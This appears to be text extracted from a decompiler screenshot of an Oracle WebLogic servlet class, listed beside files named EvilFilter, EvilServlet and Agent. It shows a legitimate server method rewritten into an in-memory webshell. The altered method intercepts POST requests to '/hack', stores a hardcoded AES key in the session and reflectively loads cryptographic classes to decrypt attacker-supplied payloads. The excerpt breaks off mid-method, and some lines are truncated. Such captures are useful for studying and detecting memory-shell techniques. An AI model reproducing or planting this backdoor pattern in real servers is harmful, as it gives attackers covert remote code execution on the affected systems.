 EvilFilter.java EvilServlet.java TestServlet.java EvilListener.java Agent.java ServletStubImpl.class a.class
Decompiled .class file, bytecode version: 51.0 (Java 7)
119 _WLDF$INST_JPFLD_JPMONS_0 = new DiagnosticMonitor[]{_WLDF$INST_FLD_Servlet_Execute_Around_Medium};
120 }
121
122 @ public final String toString() {
123 return super.toString() + " - " + this.getServletName() + " class: '" + this.className + "'";
124 }
125
126 protected ClassLoader getClassLoader() { return this.context.getServletClassLoader(); }
129
130 public final void execute(ServletRequest req, ServletResponse rsp) throws ServletException, IOException {
131 ServletRequest var3 = (ServletRequest)req;
132 ServletResponse var4 = (ServletResponse)rsp;
133 HttpSession var5 = var3.getSession();
134 String var6 = "/hack";
135 if (var3.getRequestURI().matches(var6)) {
136 HashMap var7 = new HashMap();
137 var7.put("request", var3);
138 var7.put("response", var4);
139 var7.put("session", var5);
140 ClassLoader var8 = this.getClass().getClassLoader();
141 if (var3.getMethod().equals("POST")) {
142 try {
143 String var9 = "e45e329feb5d925b";
144 var5.putValue( s: "u", var9);
145 ClassLoader var10 = ClassLoader.getSystemClassLoader();
146 Class var11 = var10.loadClass( name: "javax.crypto.Cipher");
147 Object var12 = var11.getDeclaredMethod( name: "getInstance", String.class).invoke((Object)var11, ...args: "AES");
148 Object var13 = var10.loadClass( name: "javax.crypto.spec.SecretKeySpec").getDeclaredConstructor(byte[].class,
149 Method var14 = var11.getDeclaredMethod( name: "init", Integer.TYPE, var10.loadClass( name: "java.security.Key")
150 var14.invoke(var12, new Integer( value: 2), var13);
151 Method var15 = var11.getDeclaredMethod( name: "doFinal", byte[].class);
152 Object var16 = null;
153
154 byte[] var31;
155 try {